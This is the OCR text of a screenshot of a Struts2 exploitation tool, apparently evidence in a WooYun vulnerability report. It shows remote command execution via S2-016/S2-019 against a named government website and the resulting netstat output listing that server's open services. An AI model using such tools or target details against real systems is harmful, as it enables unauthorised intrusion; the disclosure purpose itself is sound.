 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://ggzy.zhongjiang.gov.cn/index.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:1014 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:3306 127.0.0.1:41245 ESTABLISHED keepalive (7172.84/0/0)
tcp 0 0 127.0.0.1:3306 127.0.0.1:41246 ESTABLISHED keepalive (7172.85/0/0)
tcp 0 0 127.0.0.1:3306 127.0.0.1:41247 ESTABLISHED keepalive (7177.46/0/0)
tcp 0 0 127.0.0.1:3306 127.0.0.1:41240 ESTABLISHED keepalive (7162.84/0/0)
获取Web信息完毕......----2016/4/1 22:21:43
正在执行命令中，请稍等片刻........----2016/4/1 22:21:44
命令执行完毕........----2016/4/1 22:21:45
正在执行命令中，请稍等片刻........----2016/4/1 22:21:59
命令执行完毕........----2016/4/1 22:22:00
www.wooyun.org